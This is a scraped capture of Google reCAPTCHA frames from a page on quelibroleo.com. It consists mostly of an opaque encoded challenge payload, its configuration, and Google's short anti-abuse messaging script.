GmYHw7LDuT88dDAXw6wBw58uNcOdEMObFmfDicKgWyPDrsOPLC3ChsOoD3llPjFRTMOTwpdRCllpwqJGJjjCqn0pFAdIDX8fYivDqcOFwr/DmsOrc8OfD0HCoTfDuMKBX8Khw6nDjxwhdz4Jw4DDn8OCcmfDs8OpwoVUf8OYw7hbwq7ChA/Ch8OARRtrFyInT8K1Y3wqw7HCiTjDpFzCgnLCtsKUw6jDgFB4YBITwoLDlUxtwqJUw4YoOsKjWiDDvcK9RMOYwp9LbcK7w4XCkcK3Hh3CksKAwpF/[base64]/w7MEw63Dv8OoFQh7bsKbeTPCjm/DrMKDbkBXHjzCqsKCHjZ6VxAJwq09w7rDiDjDj8KEHcO/f0PDjMOHLyHDjMKIHBISw5bCvH/DgcODw4vDisKJwrUvwrDDp8KMeSfDvX7DkiYiwocww5rCsGlAwonCqmHCkTlgw7TDlncjIMKOwo3CjRTDjWEcwrkhw7TCp8K7w5xhOWVxZcKRIMKmDsO8woFdw4vCvMKaw7M4LC0zEMKPBCYVEnsyw5rDsxfCriVlMR0kw6bCmTwdw5/CrW1cw47DmiDCp8KVH8OjIUgzw7/ClcOmwqHDpsOfw47DmMO1wrLDpsKJwrrDsmjDhzYIw6NhwovDqGnDscK0R3l5UxsNw54BeFhuwpJ3DsO3Oid0WC/Cj8K9wrrDvsKWwo9ow604wqwnfUzDp1PCnMKtbjREwr5zRMKbbMK8wqBkZsO6wqtzw7M4PBpvw5UIwoxkWsKFckHCt2/CnDhaw6LDlsK6woPCicO6w63CljnDrDnDuMK6YMK1w6fChcKXEcKQwrXCiC5VwpQTPcKtwo8Iwq9BwqHChsKXPsKiwpF6wrQiGyDDjMKsw4XDoBgsw43DgcO/[base64]/CpFZqdMKTUG7Ds8OeLMKQwqxhGcO3w5vDjBZDwqwZw4w/[base64]/[base64]/[base64]/Dpk11AVVfw5fCiMKFYRkgwo7CosORA1YFX8OMFVBmw4QTwoRMHcKAw4IywrzCnjrCicOSY8OHAwUcOxhyWsOsw58TU8OPwr8HwrcJX1oRwpXDlzJGwr7Dih/DtcKnHMKewqxfY8KdQ8KvWMOxw7TDqEt7w43Cg8OOw4Epw7DDhsOKw6jCiQ7Ci8K9w4QMMXDDpMOLeD5ALMKbwoEZw7k1IShrwo8xwp57RizDp1AABMK/[base64]/[base64]/UcKmaFhFw70KI8KdJ23Dj8K4MRTDnMKDVcO/[base64]/NhMaw43CoS7DtFAMwqJvwoDCpEo0YF/CljbCl18sOlbCiFLDogzDqwvChQ1VPB5iclzDuR8VGVI5w6BteMOJR3QAeETDr2kzwqdZf8OubMOmcV5wdcOuwrbCrX1EfMK/asO5V8KQw483w6t0w7bConJZwqp1wo3CoSrChMOPVXbCqydAw5zCjsOEwoFew6x3wrR8VMKiw4hNw4bCkDrDplUWYjlVwoLCi8KqSsOfTsO3cMO2w5bCqGzCrF7CnMKLVnsSfH7DoENcasKuGTBjGsKjSMOzN1BYOFYfScKjwqU/w4luwrjDiMKUFMOvwqEyw7zCv3NDw7NtQcKcwodmY08qwpgXa8ODwqIDI8K5wrnDrcOhwqwbwr8ewq5WcWwSHcOtwosVQMKLwqHDr8Ksw45zGMO9GQsDwqEHYsKAwqrCsXVrw4zDtmIGw5wBwr7CqMKnw6LCjMKCwqLDtUY0wq7ClhATIhvCnMKPw7kwFUJwPWbCiA/DpUF+wohYwqbDulUYwrfCtBjDk33ClMKcYhXDuGTDpigzcwnCgsKQSWpgw6TDuRDDqjLDu19Hw6/DmMOWwo3DujU9w4kjVsKMC8Ocw5HCi8O0QsO7T8OnwpfDucKMJMOnIsOpX8OcwoXCoMK7w78UwpHDmyo9w65MwpU2w4I/wrDDrhjCuR/DocOswp7DhGUZwojDg8O6HUx6wonDtUrCoSrDpUnDmUJvwqUAw5Q9w5MkTyxwHiF+MMO/WcO/w4Mqwp7CiE5OdSB6w7fDqcONLMOSBRIiwqjCrsKFw4HDlcKuwp5uw6LDu8OVC8KCw6vCqcOmOS8nw5/ChHDCuwzColDCok3CtXDCoWkEXFMJwo5fwr/Dkkxlw7rCnsO2wpnDm8OMwrkaw6w7G8OgwrxwKEJww6NyJsO1wqRsw5MWF38PwpYqdRHDpMOmOSZPwpXDvyjDpMKHwo7CocK3wq/DhMK5GcKxesKUwq0fcTF9AhrCncKsSMKMYcKqCMKvwrbDvRXChTrCkwpjcUxQRMKyHgXCngnDinzDocOAJ8O/A8O9wpQweUvDmMOYw5vDoMOEL8KowqBIw67DuF/[base64]/eyjDkcOEMh7CgCDDr8KFZjvCvzouwolVwpTDlcOKKl/DjsKow4cjw7DCvXLDr2bDm8KXIQEXScKkcsKcwobDisK2DcOGWjNjAhoewobCqGjDh8OPwrfCrMOjccKdDQfCtx4kwqXCu8Olw7LDm8K9ISzCkHdpwpLCpcK7w7twWB3CnjcMw4J6wr/DrgBAJ8O+bkPDqsKxwqBcagNWRMKVwpwlw6fCisOZwpM9wpjClyoJwrdjPsO7A8O5wppPw7DDhcKBwofCijVvJxXDhF9zLMO8w6bDjGYFD8OPDMKUwoXCp3gcFyvDicO/I3vCmSIJJMOdw7rCmMK1RXTDiUjCt8KZMcOVI27Dr8OFMMOiwpvDvBpowq/CosOdRMKrYMORwrjDrwF5fjfDuSvCkhVzw4UHw5zCisKzQMKhU8KSwo1oeXNTwonCisKiw6TClMO9wqtgECVBRMOpM8OtwpttWQlhwoV+w6bDusOuwoA0woLDghJiwrTCiVQOwo3Dn8OoGEDDvcObwrBtw4/[base64]/Dm8OQcxnCgntJGsO8wpfDtMOfc8OBw5XCvVvDizEJd8KoVCA3f8KNdMO+wr4Fw4owwqfCv8O6w5nDhUhvwp/Col06TMOLwqokFcKpPkdyX8OIw5nDusOtw53CpiPChcKxwoHDiWPDpE7DnhTDkcKwJBHDpCrCmQDDsRNEwpZ3woxgw6TDpT4VwoTCg2FNw5vDpQ3CgWvChxjCvsK2wpw1w6rDisKvGjXCrG/CghJcDWvCusO/wp3ClsOFM8Kww58Cwp7Dph4nw67CtGZ+fcKvw4DCrsKIMcK2wr82wq3DvsOhG8KbwpbChBvCgsOSNUJRViljwp/DthDCiMKcw6NTw63CrMO8wpjCtcKpwpZ3DgVjwooAwpYuDjo0HMK1aV3DgEpXVsKAw7sbwroIwrXCkwPDrcKkYVHCgsKVwpBkw40SLMOOwqPCsVR7JsKSwoxhMXLCsggrw5nDlx7Ck8KdH8KVV8K3P8Obw4AEwq/[base64]/Cl8Oqw7Vqwr08UMKAw7TCjsOOwqpXwo3DtsK1wqbCgAHChAbDqHfCgcONwovDpAXCmMKqwo3Ci8KQeXQiw5clw41nb8KDWSLDo8O9Si/Dj8K0MnbCgUXDhMKhB8K+VV0HwpLCvFc0w6pdwpoewpDCrS/DlMKtJMKyw4cRaQURMsOUdMKrIk/CoXBVw40BYmJrw4/CtsKHe1XCoHLCmcKRAEvDn8O4YwhwN8KHw43CjhBHw4LDjMKrwpzCqV0BTcOrJTEwaCUlwqMocXpbX8KLw6tCYFNwChTChsKFw57DmsKgwqFSICYwwqvDjxfCshPCmsONwrJnS8OiNWwAw5hWIsOQwrUeB8K9w6AGwo3Cvg/CvsODTsOHDsKdQcK/QcK7GsKhwrY3Rz/Cl3XDth4Pwph2wpcqI1dmEcKLJsOWIcO1c8OuSsOUwqjDm3/Cl8KiwpU8UsOgOMK7wpI4bsK7V8O3wpXDlRwWwpU4bWTCgMKCN8OHIcOewqBEw4/ChMO7OihPd8KDcsOaWsKSaCxaMMOfw4bCmh/[base64]/[base64]/DmQ7CjsObM8Kdw44yw7zDmzknZxfChcKGSk9sHsOrGTpUBTzDiy/[base64]/w4p7fVLClMOFwr9sRxTCoBxCwrfDi8KpLsO4wotzCsKnwrHDkMOww6HDgxzDisKHw5p9NQjDnsK3V8KdGcKAMxZFGCtQDxbCr8Kfw7fChAnDrcKFwpVGdcOHwrVtO8K0dMOGHMOxDmvDuinDrMKqSV7DgMKSQ0MTUcO/MRpjFsO+QD3DiMKPw6Uow4PCsMKZwrMfwogCwqrCuV7Dr1bDtcKMYcOwUAjCg8KSDhvCuMKaAMO4w4Uaw5VfbkA7w6YfOBnCocOmw5rDu1V6wqxAX8KBPsOeaMKzwpAbEW9yw6LDlcKhAsK8w7TCpMOab35fYMKAw5nDkMKVw7LCuMKbH1/CrMOmw7DCrG7DginDmSgYbCHDosOswqIHJMKrwqcFNcKJWcKRw7YhbjTCoiHCmljDqlnDmcODCS/DvgFrw5/DpSvCscO1CW97w7rCl8OJw4Z6w4RYC0R1XT9TCsKUw6tAw7hLwqjDl3E3w7Ytw586wrUpwrHDl8K0CcOnRnp8LMKBwqB9CMOXw7XDm8KKw7hcCsOCwq96IV1EDcOBZF/CrsKFwqBwwoVFw5LDvsOaC8KhcUfDhcONwrAvCsK5BAZ5CcOOXzcJYVBjUsOEcxbDgU3CpVgxI2bCgVBowrxVwoYBw5TCkcKTw7LCqcOgecK0dEXCr0vDrjMqIcKWdMKCUjM+w63DuAR0VsK+w7RtwpkGwo9vwrA3wr3DqcOBbcKJccOdaUozwrpiw6EZw5/DlmgPRnbDqH12JEZBw4I5EikSw5V2TRLCrcKaSEBiJBUbw5TCoDFAVMKbw60uw7rCuMOhEw9aw4jDliQvw6Q5H1zCnU13MsOLw71Bw5/Cn8OBf8ObFSXDh3N1wrfCs8Knb1QAw6bCrlJUw5PCuGHCtMKywq4besKHw79nHMOqIBDDvBF3wppWwqY4wq/CiS/DkcKyOXXDmjTDmlzDhyrCgGAAwpo7UXrCik7CgQkkBsKPw4HDtsKkESnCtUk6w5TDucOkwrF+KXLCssKIZMKUPsOGwqt+WjrCrcK2YjzDocKwI38QSMKiw6HDnUjCjcKBwozDhz7CljweworDrsKXTsOFw43CpMK/[base64]/w5zCpsOIwrVgSzQoO8OUUcK8MwwLwpI5DcO1w7DDlCw2ISHCqcK9wrJROsKhRHHDgMK4NBdfwpx0w6rDjmfDjHlqE1DCo8K/M8OAwrU6byxcFB0sQ8Kbw7htFMOwH8K+bRdqw7HDk8KFwoYgNFvCsw3Ch8KLMzNRSsKtUznCsH/Cr0laSSMZw5bCqMK7wrXCuX/CvsOBwpA3LcKTw4jCuH/[base64]/w5dedMKcBsK7wqLDn8OTAU3CsRvCiMOFw7DDsiXDs8KAwqMGwqNlw7FiwrYRVcKCbXHCsMKuVWVwd8K9w5YcOm0Dw4A3wqTDkm5HVcOywqI+woRfNMOOU8KowpLDh8OmR3zCu37CsnLDhsOAD8Kzwoc6DHzChCLCjsOtwq7CpsKzw67CnmDCjsO/w57DlsOrwovDqMO/[base64]/CncKVAwJBdA/DlXXCn186LExaw6jCuMKPwo7DusKcNsOCAz8awoJ4w4RWw7fDsMKGw79uFsOiTXQ1KcKjw78/w7Y5WQR4wq8mVsORwoMewr/[base64]/w680PUjCkcOlwoxLesKZwqjDlW8KwpBiw6/[base64]/CrMKpPcOPUcOsw4nCkXYXwprDvWbDg8KbTHvCgnsjFMOyWsOawqfCkSUARMKmLsKfwrB5VsOYeCEuVy7CrFsRwrLDvMKIw5JOwrwaJAdpACHCvE7DvsKTw5wnRzZGwrfDpSPDkl1CbQAFcMOTwq5LA09JBsOFw6HCmMOYSMO4w5J0AxkAMMO0w7cFOcK5wrLDqMO/BMOzBBh8wqTDrlbDjsOBInnDscOlWlRyw6/DvVjCvkHDh0BKwpthwrpZw5w6wqvDuQLChiDCkhdXw6Jjw71Ow4/[base64]/DssOfw4IlwobCn1RmwqBoGMOAw7/[base64]/[base64]/AnxuJMOUM8KMwrsuwq4dw7JnOUfDozLDi8OqfAnCocOjfxMVw4tXVcOqw6Yxw6M4SkoMwpvDkU/Do2DDmMOhJMKCITnDq2p5WsOEw7HCi8OuwpDCmilODh3Co0TClsO7wpXDpD3CrnnCrMKgRh7DjEzDjFTCiCPClkvDqcKHwrEBRcKxZ3XCgXB0JxjCoMKdw6kqw6swbcOawqRUwr/Cv8O0w6IuwobDisKtw4jCmE3DkzMGw77DiCHCkS4DV3B2anwjwq9jE8K+w6Yqw7tTw5rDhzHDhUlNKi9ow7zCtsO1BBUgwrnDu8Ktw4TCpsOFJgHClMKdSm/Cqh/DtGPDnsOqw53CsStKwpA8bxNWEcODL3HCk1kmQkjDmcK1wo/DtsKeWz7ClsO3w5o2O8Kxw6jDoMOqw4vCgsKbV8Klwr16w68JwrvCrsKkwpTCosKRwrHDtcKWwozCuWtPEFjCocOSQcKhAmp2w4hSwrHCgsKNw4LCkW/CvsK/wpLChCdmDxA/AlTDolXDvsOUw50+wqsfCcOOwpDCl8OGw54pw7VZw6IFwq1+wqlpC8O/WcKIA8ONYMKXw5kpTcOxUcOSw7zClS3CkcOfEnPCrsKwwodmwoNmcklNcBDDhn1Fwo3CjMOkQHcuwqTCnyvDlQIddcKIXR9mYjo9b8KkfVFAFcOzFcO3WWnDgMOVS1/DmMKywrhPP2XCi8KswrrDsWLDrW3Dll18w5vCmsKIAsOEccKiXl/DiMOaYMOVwoHDghrCqh96w6HClcKOw7rDhkjDvVnChcOtK8KDRn9Ca8OKw43DkMKfwoMvw7fDr8OjJsOEw49xwpw0Wg3DqcKXw7wRUXRtwr4YFUHCrTzCjhfCgQt6w4IPTMKBwq/DvwhqwqdvEVDDijnClcKDOUl3w74CF8KcwpMcB8KEwoovRErCu3bCvzt9wpXCq8KVw48jwoRqOTPCqcOtwobDmCUNwqDClgnDnsOoLVldw4J7M8OFw45QD8OqR8KvXMOlwpnCgcK7wq8gPsKIw7kLOhzDhCYxZyjDgVgTVsObHsO1MDEew75iwqHDtsO3RMOxw6/Ds8OLecOvbcOBU8K7wrHDpmnDoxpcWxAgw4rCrMKyK8KCw6PCtcK2Jnw0Z39VGMOoTXLDmMOQJk7CnHM1cMOYwqzDgMO1w41LZ8KEDcKAwq0yw6s+eBTDv8KxwozCmcKycBAIw7o0w5bCnMKad8K/[base64]/CncOfSMKPCMO2Pi3DlsKLwqBPKDPDnFZKwpdPw4DDmloew4oXclBcS2jCiiI3WsKNDMKQw5V6a8OLw5rCmMOgwqYZOxLCvsK5wonDoMKrSMK3WythN10RwpMfw6UBw757w7bCuBjCvcK3w5EcwqNmIcOwMw/CnjJIwozCrsOXwr/CqiTCv3UQLcK3U8KkAsObbsK5IxLCnS8hKDAWVWvDkS10wqfCvMOPTcKbw5oOZsOGC8O3M8KkC2Y2QCJZNC/DrFwGwr9ywrnDpVtoacK2w5nDoMKTIsK2w4hJGk8MB8Ouwp/[base64]/[base64]/[base64]/DgnlOLxxhw5hVw4AeccKBU8Oww6fDlBHCjn93fm7CuzfDusOkXsKoPgNAw7oJY2LCr2xZw5o2w5nDrcOtLH/CuxLDt8Oed8OPasOSw69qfMOwfMOyUkHDl3R5N8O1w4zCoxYywpDDtsOpeMKqVsOcHm0Cw5FZw4tIw6QrDSwDdG7CvHDCs8OyKgM2w4/ClsO2wqHDhyB2w5duwqrDvRzDi2I3wobCvsOzVsOUIMKnw7QxE8KrwrEbwqbDqMKKVAIXV8OfAsKYw4fDrVI2w48zwp7CvU3DjlRndsKaw6d7wq91HnDDlsOLfGDDtFh8Z8KJElHDqFLCnXXDhSESP8KOBsKrw7vDnsKcw6nDuMOqZMKOw6/CjmXDvGbDhQlHwqZpw6JIwrhSLcKgw6HDnsKWAcKcw6HCqizDjMKOXsOIwpLCrsOdw7HChsKHw6BzwrgSw7NBVCTCrATDq3QoW8OWd8KKRsO8wrrDsCs/w6hHUUnClAIuwpQtAj/Cm8OawpzDpcODw4/DhSEew4LCmcOBW8O9w51kwrcUFcOiwot6ZcKHw5/[base64]/[base64]/woDDj8KOwrHCqgnCvMKMTcKcFFkkc05VbsOTW8OBw65BworDg8OWwrjDv8Kkw5TCnFN5TxNsNCobSSlEwofChMOcU8KeXWHDpTjDkcOnwr7Coz3CucKRw5J8SjHCmxdJwqQDOsKnwrhbwq5FIxHDhsOhU8KswpNrf2g9w6bCssKUKCjCncKnw4/[base64]/DhsO0ZDQYB8Orw5LDmUtRw7XDgkHCsMK0Kn7CtmN3SjwFw7vCswjClsKxwrTCiWtPwrV6w54zwq9ha2vDiVTDpMKwwp7CqMK0bsK9H35EWWvDt8OIJErDhFkIwq3Cllx0wo4pKVJHdAtaw6PCosK0J1Yuwp/[base64]/[base64]/wpsKVA1YwrTCtDnCuDlnw7MZw4YGK8K1wrdUc23CvMOCeU8qw7zCq8Kgw7XDncO9w7fDun7DtinCk1bDjGvDisKFem/CnXUpHcKyw59zw5bCjETDjsKpP3jDvxzDvMOxX8OTNcKFwpjCjAAjw6YIwrE1IMKRwrlTwpvDvm3DuMKVEFHCtgB1VsORC3LDvwsmRUR9WsO3wpvCosOlw4FUckPCusKOZjFyw581P3zDg17CpcKWSsK7T8OiGcKgwqrCjSTDtQzCjMKewr8awopUCsOgwr/CsALCn0DCol/CuFTDqC7Dg0LDggNybAbDvgkjSQdTF8KBZDvDvMOXwo/Cv8KvwoZkwocQwq/CqRLCniclRMONFgYwUAXChcKgAz/[base64]/CjcOnw65cZMOhAMOMw4QjNWjDlMKHQX3CnydUwpYpw69YMEHCh09ewpATTDPCkybCpcOlwpIdw6pTP8K8LMK5S8OjLsO1w5TDrMOtw7HDpH8Uw7N+AGVKaVgSWsKYZcK9D8KIBcKJWDddwqAWwo/Dt8OZM8K/IcKVwr9IQ8KVwq8VwpjCnMOYwpYJw74twqrCngI/[base64]/w4cuw4x5w7TDh3TDhcKfwrbDvMKwKAc/w5/DlD/DtMKBw6PCjDnCoHgNd3pSw5fDjh/DrBx+d8OBesOww7drM8OKw4jDrsKCP8ODNmV/LCU7S8KZdMKywq9kFW7CsMO3woB2Bzpawp4tXxbClW3DiFQow4rDh8OAKgDCoxsCBMOEPMOXw6zDtAoIw75Uw5nCjRQ8FcO9wo7CmcONwpLDocKnwoEhPMK/wo0UwqrDlUYiWVoUV8Knwr/DkcOlw57CtsOOM3UgfWpGBsOBwrBLw65Pwq3Dv8OIw4PCjk50woBgwpnDj8Omw6bCjsKEAQw/wpEMGhsiw63DlBhgwq5gwoHDhMOuwp9IIig1a8Oiw49hwrM+ch4IUsObw7YTQVcDRwrDh07DtR4YwovDlRvDrsO/DTtiQMKXw7jDkynColkiGQfCksO0w4gLw6B2f8KjwobDncKtwrPDtsOkwqHCpMKgA8KFwpvCgTrCrMKiwpUyU8O0DlJywqjCtMOyw47ChATDo3hew73DsVIaw71Pw5nCk8O4BRTCkMODw68KwpnChUk2dxDCskfCqsKtw7nCh8OlFcKMw5ZFNsO7w7bCocOcRS3DiH/Cr0JowpTDkS7CgsKvQBV+KWfCocOESMKwUijChiLCjMO2woEzwonChiHDmEBSw4HDoUvCvhvChMOjDsKTwoLDunMKKk3DhGdbIcOVZsOGdwIzDUvDl2E9Qn3CozgEw7pcwoHCj8OXccOpwqDCusKAw4nCknwtNsKwSjTCsQABwoXCjcKaU1U9SsK/[base64]/[base64]/[base64]/Cq8K4w7LDgQskJ0NKwohdRsKWwrYnw6jCpRHDgBHDuHVJTT/Cq8Khw5XDj8K1VyDDglnCmWDDvz3CncKvZcKHCsOvwo51B8KFw4JQLcKywqQbdMO1w5BAenM/[base64]/Ct8OXVsKzRyJIexnDicOEAcOBwrnDl8K1wqhTw7DDv085B1fCuS8fRno/OU8Xw784EsOIwrJoDl3Ctx3Dk8OawoBuwrIoEsKJMVPDjxgsVsKSLh9Ww7jCgsOiS8KaYFVaw7tyK23Cq8KXZkbDtyRQwpbCqsORwrc8w43DqMOESsODcAPDvkHCisKXw7PDqGpBwqDDnsOAw5TDh3Igw7ZcwqYwAsK4M8Kgw5vDpW1Ewokrwr/DgAETwqrDq8KScQrDqcO1C8OhBUUcD1HDixs+wrzDosK/[base64]/I3XDmMOEDcKkO8OuVMKXLzBJwp8/[base64]/ZRwxEhHDpcOcw5TDusKcw4x+YsOlY0FuwprDkC1Hw5zDosOhMHPDscOrwqJDOALCsjBtw5oQwoDCll44UMOfTEJ2w4wjBMKewqlYwo1ZB8O/f8Osw54nDBLDh3jCtsKWDMKVGMKQKsKcw5XCk8O3wrM/w57DuFsIw7XDvCjCtGpowrUQIcOIIS/Cm8O7w4DDrcOuO8KYV8KUJHUxw61uwpI1FsODw63Dp3HDvghkK8KMDsKNwrHCusKEwpXCpcO+wrPCssKefsKVYBAwNsK/KFrDv8OIw6gGaDATLy/DhcKzwpvDvDJEw75Qw6kIQivCjsOww6LCjcKRwqBZKcKIwrXDmnLDucKoEQ0DwoDDrmcHHcORwrYyw70afcOcY0NocFFBw7Y/wobCviwTw4rDk8K1VXnDjMKew6TCo8OFwpjCmMOowrhswpwCwqTDpnICwrLDmQ5Aw4/[base64]/[base64]/w7rCvFcAYcOsD8O+w7vCpsOnGh51PETCjms+wq7Du2kMw4PCl1XDunl+w4YXIVPCm8OowrR1w7/DiGs6AcKjKsKaGcK0UxpcNsKJfsKZw5JFUlvCknbCjcKVTkJGOzJ1woECesK/[base64]/wq/[base64]/[base64]/DpcOCMk7DqEPCrcKnGGlww4rCs8OCwrwHwozCmMOYwoJKw6nCjMKzP1d/RQJVbMKLw5PDszUqw4dSLnrDq8KsbMOlIcORZytRw4LDvzlWwrDCgR/DrcOrw60WYsO4woF6ZMKlMsKKw4ENwp7Di8KFRTLCi8KCw73CiMOPwobCpMKicTAZw7IIR27CtMKYw6LCv8Oxw67Cr8OpwoXCuQ3DhWBpw63DosK+NwxafgTDnD59wrrCm8KXwqPDmivCvcK5w6xpw4jCrsKDw7pJPMOmwrfCo3jDumnDlB5YQw/DrU8HaXg+woU2QMOQUnwPWADCi8OHw51vwrhBw7zDuFvClXrDrsOiwqHCvMK3woohAcO8SMO1cXdjNMKWwrzCrCVqOFTDj8KqflrCpcKnwrAyw5TChiTCjVDCkm3Ck0vCtcOHR8KaccKQEcOGKsKvDHoVwodSwq5VRMO3AcOTByERwpPCpcKawrnDsxVow78aw4/[base64]/CswkOwqjDkiNoUMK1w6LDksKwwrd8woVQwofDrcK2wqnCm8ONN8KYw5DDksKLwpUFcS/Cl8Kpw6zCusOlKWjCqsOswprDm8OSBg/[base64]/DshHDt8Ocw5o2wrbDv8KxHgXDsRgaw4jDsGRELhLDsMOKwroHw5/DtBdbCsK1w49EwpPDvsKPw4vDtVMIw6jDqcKQwppswpx+E8O7wrXCj8KZJcOfMsKawqHCqcK8w48Ew5zCn8K9woxpP8K2OsO5BcOAwqnDnWLDhMKMDy7Dt0/[base64]/[base64]/CpcOrQj3Cj1zClMOfwozDgEPDncOGwq1UEVU+wqRZwpoewoLCucKSTcK1BsK/Ix/[base64]/w6IxwoMgasKEwqDCkmfDksKdYMKgwp3DtTtkdEDDqMK2wrTCoF/Cj2g4w7RREEfCu8OswooUUMOpE8KZBWBDw4vChGMsw6d4WlDDlsKGLndQw7F1w6TCoMKIw5gow63DscOmF8O/w59TMVt0E2cJZcOBMcK0wpwkwpddw65vZ8OsaRltExtGw5vDqxTDl8OgBgQ3VGVKw7DCrl9xXkBTDlTDl1fCuwAsemo1wqbDng/ClTNafU8LVW0vG8K2w7YUfhDCt8KxwpUowpwqBsOYIcKPGRhHLsONwq56wo1xw7DCo8KCQMOvGl7DpsOuDcKRwoTCtH55wojDrUDCiTjCvcKqw4PDkMOQwo0Tw602LSUYwpMHVD5/wqXDnMOyLcKJw7/[base64]/[base64]/DtUzCvAHDum/DssOcw5RWw6jChBLCtFgXwpZdw51aCcOYeMOmw5JhwqhWwp/[base64]/w5RQMH0GP8OTwpNgbw7DgnleP3XDohgLOVkgwpvDgcKrDjYqw41mw4R2wpTDmwbDnsOzPSfDjsO0w6BxwoMtwrslw6rCvw1dY8KwacKZwolFw5smW8O6TzAKLEPCizLDgMOMwqTCoV8Kw57CkF/[base64]/Cpm/CssOMcGLCoQwQIB7DkyPCiMOXwpjDuMOHCErCjCVTwqjDliAUwoLCksKiw71nwq3CoxwSR0nDqMO0w5NmGMO3wqzDhXPDgsOdWw3Cjktqw77DssK7wr0vwpsULMOBFGFQD8KhwqUMOcKZSsOmwr/CosOpw67CowxAZcKXf8KSA0TCvVYSwqIBwqdYW8Kqw6TDnybCljspacOyD8O+wqkZNDUsPCF3Y8KgwrzDk3rDmMKow47ChDIpeisTQEtOw6Mjwp/Cnixdw5fDghrDthLCu8OcBcOhScKPwqFJQA/DhsKpC3vDkMODwr7DiRHDq2wnwq7CpgstwpbDukfCjsOIw452wq3DhcOFw5Mawp0Pwodaw6g5McKJBMOHZVTDvsK9OGUGfcOyw4hzwrDDkj7Cg0Ntwr7CpcKqwot3K8O6dHvDjMKuB8Omf3PCmnzDvsOIWntlWSHDh8OoGFfDg8KHw7/Dly3CvB7Ck8KewrdqGQ4NCMOdUFNZwocLw5tuSMKww6NeclrDhcOQw7fDmcKqd8OXwqlOUFbCpQzCncK/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xd0cd6aE6NN+NsfQJvqyjBGOzxUPCgPBTSJWjI4d2xo\\u003d\x22,1,0,null,1,1768671035830,0,0,[124,6,168],null,[93,12,95,47,47],\x22RC-Zg49sj0IJTI4uQ\x22,null,null,null,null,null,\x220dAFcWeA6wIhDV0fPK8Nu78B2YA4f0Q5cryjpzeSjquCVNKdOG_yPn7pXoP8UOGzSTqhVx_tm3Wwx8SAq-XQTenvk2E8Tfjcb1ww\x22,1768753835923]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dPov6_MX4xRm7VlwlLpZdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768667439027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>